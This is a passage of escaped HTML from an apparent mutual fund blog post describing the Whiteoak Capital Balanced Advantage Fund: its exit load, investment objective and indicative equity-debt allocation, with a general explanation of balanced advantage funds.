.5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDynamic Asset\n  Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E1% if units are\n  redeemed\/switched out within 1 month from date of allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil thereafter\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\nBalanced Advantage Fund would be\u003C\/span\u003E\u003Cspan lang=\"EN-IN\"\u003E a dynamic asset\nallocation or balanced fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nInvestment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate capital appreciation by dynamically\nallocating its assets between equity and specified debt securities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nAllocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaximum\n  %\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt \u0026amp; Money Market Securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E100\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a balanced advantage fund?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA dynamic asset allocation fund is more\npopularly known as a balanced advantage fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA balanced advantage fund is a type of\nhybrid fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt invests in debt, equity and arbitrage\npositions although the allocation is not fixed and can also sit on cash if the\nfund manager desires so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike other hybrid funds like multi asset,\naggressive and conservative, a dynamic asset allocation or a balanced fund does\nnot have a fixed mandate to follow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can move across different\nasset classes based on the prevailing market conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe importance of a balanced fund is more\nfelt during a bearish market phase since it can cut down its equity portion and\nat the same time make periodic equity purchases in the dip.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is unlike other pure equity funds who\nat all times have to maintain their mandate irrespective of the market\nsituation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; 